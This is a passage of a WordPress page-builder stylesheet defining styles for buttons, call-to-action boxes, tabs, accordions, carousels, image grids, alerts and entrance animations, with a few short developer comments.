	background: #fcc650;
	cursor: pointer;
}
/*grey*/
.wpb_btn_grey {
	background: #979797;
}
.wpb_btn_grey:hover {
	background: #b7b7b7; 
	cursor: pointer;
}
/*turkiz*/
.wpb_btn_turquoise {
	background: #5eabce; 
}
.wpb_btn_turquoise:hover {
	background: #7dc3e3;
	cursor: pointer;
}
/*red*/
.wpb_btn_red {
	background: #e00008; 
}
.wpb_btn_red:hover {
	background: #d75454; 
	cursor: pointer;
}
/*black*/
.wpb_btn_black {
	background: #242424; 
}
.wpb_btn_black:hover {
	background: #3a3a3a; 
	cursor: pointer;
}





/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
  position: relative;
  background-color: #f7f7f7;
  padding: 20px;
  padding: 35px;
  border: 1px solid #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_call_to_action .wpb_button {
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cta_align_left .wpb_button {
  float: left;
}
.cta_align_right .wpb_button {
  float: right;
}
.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
  max-width: 27.5%;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
  width: 70%;
  float: left;
  clear: none;
}
.cta_align_left .wpb_call_text {
  float: right;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
  margin: 0;
  padding-top: 0;
}
.cta_align_bottom {
  text-align: center;
}
.cta_align_bottom .wpb_button {
  position: static;
  margin-top: 21.739130434782606px;
  display: inline-block;
}
.cta_no_button .wpb_call_text {
  width: auto;
  float: none;
}
/* Call to action responsive rules
---------------------------------------------------------- */
@media (max-width: 600px) {
  .vc_responsive .cta_align_left .wpb_button,
  .vc_responsive .cta_align_right .wpb_button {
    max-width: 70%;
    width: 70%;
    float: none;
    display: block;
    margin: 3% auto;
  }
  .vc_responsive .cta_align_left .wpb_call_text,
  .vc_responsive .cta_align_right .wpb_call_text {
    width: auto;
    max-width: none;
    text-align: center;
  }
}
/* Google maps
---------------------------------------------------------- */
.wpb_gmaps_widget .wpb_map_wraper {
  background-color: #f7f7f7;
}
.wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom: 0;
  padding: 0;
  display: block;
}
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_tour_next_prev_nav a:focus {
  outline: none;
}
.wpb_tour_next_prev_nav { display: none !important; }


/** Tabs/Tour Common **/

.wpb_content_element .wpb_tour_tabs_wrapper,
.wpb_content_element .wpb_tabs_nav {
  padding: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 0 -1px !important;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 -1px 0 0 !important;
  z-index: 2;
  position: relative;
}

#content .wpb_content_element .wpb_tabs_nav {
  margin: 0;
}
.wpb_content_element .wpb_tabs_nav li {   /* ko ni selected in ne hover */

  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */	

}

/*
.wpb_content_element .wpb_tabs_nav li, .wpb_content_element .wpb_tabs_nav li a, .wpb_content_element .wpb_tabs_nav {
	transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
}
*/

.wpb_content_element .wpb_tabs_nav li a {
	color: #404040;	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}


.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
	display: none !important;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border-top: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border-left: 1px solid #ECEAEA;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	border-bottom: 1px solid #eceaea;
	border-left: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li:first-child {
	border-top: 1px solid #ECEAEA;
}
/* to je selected */
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-bottom: none;
}  
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-right: none;
}  

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
	
}

.wpb_tabs.wpb_content_element .tab-content-border-wrapper { 
	border: 1px solid #ECEAEA; 
	display: block;
}

/* to je  hover */
.wpb_content_element .wpb_tabs_nav li:hover {
  background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  cursor: default;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
  display: none;
}


/** Tabs/Tour/Accordion Common **/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
  border-bottom: none;
  text-decoration: none;
  display: block;
  padding: 10px 20px;
}

.wpb_content_element .wpb_accordion_header {
  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #ECEAEA;

}
.wpb_content_element .wpb_accordion_header:hover{
	background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  {
	padding-bottom: 1px;
}  

.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  a {
	padding-right: 21px;
}  

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #f7f7f7;
}
/*
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
*/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 1em;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 1em;
	border: 1px solid #ECEAEA;
	border-top: 0;
	margin-top: -2px;
	margin-bottom: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content a,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p a {
	color: #e00008;
}




.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
/** Tabs **/
.wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.iconTabTitle {
	font-family: "entypo-fontello";
	font-size: 20px;
	color: #000000;
	float: left;
	margin-right: 10px;
} 
/** Tour **/
.wpb_tour .wpb_tabs_nav {
  float: left;
  width: 31.666666666666668%;
}
.wpb_tour .wpb_tabs_nav li {
  margin: 0 0 1px 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  float: left;
  width: 68.33333333333333%;
  padding: 10px 10px 10px 21.739130434782606px;
  background: #fff;
  border: 1px solid #eceaea;
  z-index: 1;
}
.wpb_tour_next_prev_nav {
  margin-left: 31.666666666666668%;
  padding-left: 21.739130434782606px;
  font-size: 80%;
}
.wpb_tour_next_prev_nav a {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.wpb_tour_next_prev_nav a:hover {
  text-decoration: none;
  border-bottom: none;
}
.wpb_tour_next_prev_nav span {
  width: 48%;
  display: inline-block;
  padding-top: 1em;
  float: left;
}
.wpb_tour_next_prev_nav span.wpb_next_slide {
  text-align: right;
  float: right;
}
/** Accordion **/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0 0 1px 0;
  padding-top: 0;
  position: relative;
  text-transform: none;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 1em;
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: block;
  width: 16px;
  height: 16px;
  background-image: url(../images/toggle_open.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0.7em;
  top: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background-image: url(../images/toggle_close.png);
}
/* tabs_tour_accordion responsive rules */
@media (max-width: 769px) {
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour_next_prev_nav {
    width: 100%;
    float: none;
    margin-left: 0;
  }
  .vc_responsive .wpb_tour_next_prev_nav {
    width: auto;
    padding: 0 1em;
  }
  .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin-bottom: 1em;
  }
  .vc_responsive .wpb_tour .wpb_tab {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* Twitter
---------------------------------------------------------- */
#content .wpb_twitter_widget ul.tweet_list,
.wpb_twitter_widget ul.tweet_list {
  margin: 0;
  padding: 0;
}
#content .wpb_twitter_widget ul.tweet_list li,
.wpb_twitter_widget ul.tweet_list li {
  border-bottom: 1px solid #f7f7f7;
  margin: 0 0 1em 0;
  padding-bottom: 1em;
  background-image: none;
  list-style: none !important;
}
#content .wpb_twitter_widget ul.tweet_list li:after,
.wpb_twitter_widget ul.tweet_list li:after,
#content .wpb_twitter_widget ul.tweet_list li:before,
.wpb_twitter_widget ul.tweet_list li:before {
  display: none !important;
}
.wpb_twitter_widget .tweet_time {
  display: block;
  color: #f7f7f7;
  font-size: 80%;
}
.wpb_twitter_widget p.twitter_follow_button_wrap {
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_twitter_widget .twitter_follow_button {
  background-image: url(../images/twitter_bird.png);
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
  display: inline-block;
  min-height: 16px;
}
/* Teaser Grid
---------------------------------------------------------- */
.wpb_column .wpb_wrapper .wpb_teaser_grid {
  margin-left: 0;
  margin-bottom: 0;
  float: none;
}
body ul.wpb_thumbnails-fluid li {
  /* some themes add bg image as a bullet */

  padding: 0;
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
  display: none !important;
}
body ul.wpb_thumbnails-fluid li .entry-content *:last-child {
  margin-bottom: 0;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
  margin: 0 0 0 -2.5%;
  padding: 0;
  width: 102.5%;
  overflow: visible;
}
.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] {
  margin-left: 2.5%;
  margin-right: 0;
  padding: 0;
}
/* Grid adjustments */
.wpb_grid .wpb_thumbnails-fluid > .vc_span3,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3 {
  width: 22.42%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span4,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4 {
  width: 30.753333333333337%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.45%;
}
.vc_span9 .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.vc_span9  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.43%; /* added pego */
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span12,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
  width: 97.5%;
}
/* Teaser grid
---------------------------------------------------------- */
.wpb_teaser_grid .entry-content {
  margin: 0;
  padding: 0;
  width: 100%;
}
.grid_layout-thumbnail .post-thumb {
  margin-bottom: 0;
}
.grid_layout-thumbnail .post-thumb img {
  max-width: 100%;
}
/* Carousel layout
---------------------------------------------------------- */

.wpb_carousel .wpb_wrapper {
  position: relative;
}
.wpb_carousel .prev,
.wpb_carousel .next {
  top: 3px;
  font-size: 12px;
  z-index: 10;
  text-decoration: none;
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;  
  float: none;
}
.wpb_carousel .prev:hover,
.wpb_carousel .next:hover {
  background-color: #e00008;
}
.wpb_carousel .prev:focus,
.wpb_carousel .next:focus {
  outline: none;
  text-decoration: none;
}
.wpb_carousel  .carousel-nav {
	float: right;
	background: green;
	display: block;
	margin-top: 20px;
	position: relative;
}
.wpb_carousel .prev {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: 0 0;
	right: 40px;
	background-position: 0 0;
}
.wpb_carousel .next {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: -30px 0;
    right: 10px;
	background-position: -30px 0;
}

.wpb_carousel .wpb_thumbnails-fluid {
  width: 100%;
}
.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"] {
  height: auto !important;
}
/*** Categories filter ***/

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
}


@media (max-width: 769px) {
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
    margin-left: 0;
    width: auto;
  }
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 47.35%;
    float: none;
    display: block;
    margin-left: 2,5%;
    margin-right: 0;
  } 
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
	margin-left: -2.5%;
	}  
}

@media (max-width: 479px) {
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 100%;
    float: none;
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
   .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
		margin-left: 0;
	}  
}

/* Image grid
---------------------------------------------------------- */
.wpb_image_grid .wpb_image_grid_ul {
  margin: 0;
  padding: 0;
}
.wpb_image_grid .wpb_image_grid_ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_image_grid .wpb_image_grid_ul > li:after,
.wpb_image_grid .wpb_image_grid_ul > li:before {
  display: none !important;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
  list-style: none;
  margin: 0 1px 1px 0;
  max-width: 100%;
  float: left;
}
.wpb_image_grid .wpb_image_grid_ul a {
  display: block;
}
.wpb_image_grid .wpb_image_grid_ul img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* Gallery
---------------------------------------------------------- */
.wpb_gallery .theme-default .nivoSlider {
  margin-bottom: 0;
}
.wpb_gallery .theme-default .nivo-controlNav {
  padding: 10px 0 3px 0;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: -35px;
}
.wpb_gallery .wpb_flexslider .flex-caption {
  cursor: default;
}
/*** remove ul & li margins ***/
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.slides,
.wpb_gallery_slides ul.slides,
#content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.flex-direction-nav,
body .wpb_gallery_slides ul li,
.wpb_content_element .wpb_gallery_slides ul li {
  list-style: none;
  padding: 0;
  background-image: none;
  margin: 0;
}
.wpb_alert {
  padding: 1em 35px 1em 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #c09853;
  clear: both;
}
.wpb_alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.wpb_alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.wpb_alert .messagebox_text {
  padding-left: 28px;
  background: url(../vc/alert.png) no-repeat left center;
}
.wpb_alert-info .messagebox_text {
  background: url(../vc/info.png) no-repeat left center;
}
.wpb_alert-success .messagebox_text {
  background: url(../vc/tick.png) no-repeat left center;
}
.wpb_alert-error .messagebox_text {
  background: url(../vc/exclamation.png) no-repeat left center;
}
/* Flickr stream
---------------------------------------------------------- */
.flickr_badge_image {
  margin: 0 10px 10px 0px;
  width: 72px;
  height: 72px;
  float: left;
  background: none;
  padding: 0;
}
.flickr_badge_image a {
  border: none;
}
.flickr_badge_image img {
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}
.wpb_flickr_widget p.flickr_stream_wrap {
  clear: both;
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_flickr_widget p.flickr_stream_wrap a {
  background-image: url(../images/flickr.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 25px;
  display: inline-block;
}
/* Video widget
---------------------------------------------------------- */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 56%;
  position: relative;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div {
  padding-top: 0 !important;
  position: static;
}
.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_video_wrapper .fluid-width-video-wrapper {
  padding-top: 0 !important;
  position: static;
}
/* Posts slider
---------------------------------------------------------- */
.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
  background-color: #f7f7f7;
  opacity: 1;
  color: inherit;
  padding: 10px 15px;
  position: static;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li:after,
.wpb_posts_slider .wpb_gallery_slides > ul > li:before {
  display: none !important;
}

/* Responsive stuff
---------------------------------------------------------- */
/* Make all grid-sized elements block level again */
@media (max-width: 769px) {
  .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
    float: none;
    display: block;
    width: auto;
    margin-left: 0;
  }
}
/* Content elements margins
---------------------------------------------------------- */
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child,
.wpb_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button, #container 
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 35px;
}
.fb_like,
.twitter-share-button,
.entry-content .twitter-share-button,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element,
.wpb_accordion .wpb_content_element,
.wpb_toggle_content {
  margin-bottom: 21.739130434782606px;
}
/* end Content elements margins -------------------------- */
/* Useful css
---------------------------------------------------------- */
.wpb_content_element.wpb_single_image img {
  height: auto;
  max-width: 100%;
}
.wpb_heading,
.entry-content .wpb_heading {
  margin-top: 0;
  color: #3D3D3F;
    font-size: 14px;
    font-weight: 600;
}




h2.widgettitle {
	color: #222222;
    font-size: 18px;
    font-weight: 600;
    display: none;
}


.pp_content iframe {
  margin-bottom: 0;
}
/* end Useful css ---------------------------------------- */
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 1.7s 1 cubic-bezier(0.375, 0.685, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
